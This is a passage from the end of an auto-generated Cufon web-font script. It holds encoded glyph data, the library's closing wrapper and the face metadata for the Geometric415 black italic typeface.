5N6n[h3GjNNsm{qO5{Zsm{qO5{3S5n6n[h3~jV6n[h3,5N6n[h3N5Z6n[h3GBea9_Z6n[h3Kz159mZ6n[h3,5Z6n[h3G5~$sm{qO5~qT5D%nQcgO[u5KQcgO[ubKQcgO[u[|0GH7QcgO[uj`^QNO&Z6n[h3,BN6n[~q6zgj_AVM[gN6n[h3,jrmsm{qOB1Vsm{qOB{[q3Dh%Vuckb^_[jz:&@R{gZ1QB50JsmAY9KG~`N,r)dx(H$TFO6|eanC8PfSi>M7LPQcgO[u5~s,Msm{qOB~bsm{qOBejDQcgO[ugCQcg|[hV~QcgO[ug|Qcg|[h%eQcgO[u@~{Z6n[h3`zRKsm{qO5~b@jN6n[h3K[V6n[h3N5N6n[h3,j1fdQcg|[hkCQcg|[hV`QcgO[ug6{8PrQcgO[u&e5R@bQDMsm{qOB{ZaQcg|[h%PQcgO[u&P1~6sm{qOBeNsm{qO5h&~QcgO[u&8QcgO[uBeBG5ZQcgO[ubNQcgO[u[n@Z6n[h3NBeqNQcgO[uB8QcgO[u[CYZ6n[h3`[,jsm{qOBe%L@V6n[h3,zQVz@aKsQV6n[h3Kja5imNn&QcgO[u[OQcgO[u@NQcgO[ujKQcgO[uge1n6n[h3Gjcjsm{k6[~bsm{qO51@{[n6n[h3NB,6sm{qO5hVq0V6n[h3Nz1Vsm{kO[{@sm{qO5~Ksm{qOB~3sm{qOB{b1QcgO[ub`QcgO[u%PQcgO[ujN1V6n[h3`BN6n[h3KjV6n[h3`[V6n[h3,5V6n[h3`BZ6n[h3~Bn6n[h3`jZ6n[h3NBZ6n[h3NzV6n[h3NjnOG^~m^zN6n[h3NjVfsm{qOBeKsm{qOB1Zsm{qOBCbg_VsG_rjOJuNa^DkG^R6d:{qHshnG_rqHJhnO_,6NJ,ma0D6r:1kT5GfrJcNO0c[MA8ai01B)BGfF0eaFQG9Lzrm8mnOT^{>):edH0Q@aJuZemuV|0,Mns,fKJVOTBCM$^R&F0Rfa5Qja^u6FBCVa01MT_,KFs8@TB1nN^RN,J8k)zC`>JhH(^C`d5n$~1CNmQ{nO1CNmYR`)^Rq9")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":900,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 10 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-33 -347 363 85","underline-thickness":"36.72","underline-position":"-38.16","slope":"-10","stemh":"41","stemv":"57","unicode-range":"U+0020-U+2122"}}));
